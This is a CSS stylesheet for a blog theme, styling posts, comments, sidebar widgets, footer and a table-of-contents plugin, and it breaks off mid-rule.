h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#1193f6 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#f02009;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#1193f6 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#f02009 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#1193f6 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#f02009 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#1193f6 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#f02009;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#1193f6 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#f02009;border-color:#f02009;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background:#f3f3f3;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:0;border-top:1px solid #efefef }.list-label li:first-child{border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;color:#000000;display:block;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s;font-size: 11px;}.list-label li a:hover{color:#1193f6 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#f02009;color:#fff;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#f02009 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#f02009;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#1193f6 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#f02009;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#1193f6 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#1193f6 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#f02009;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#f02009;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#1193f6 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#1193f6 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#1193f6 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#141414 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;background: #000000;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#1193f6 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#1193f6 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#f02009;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
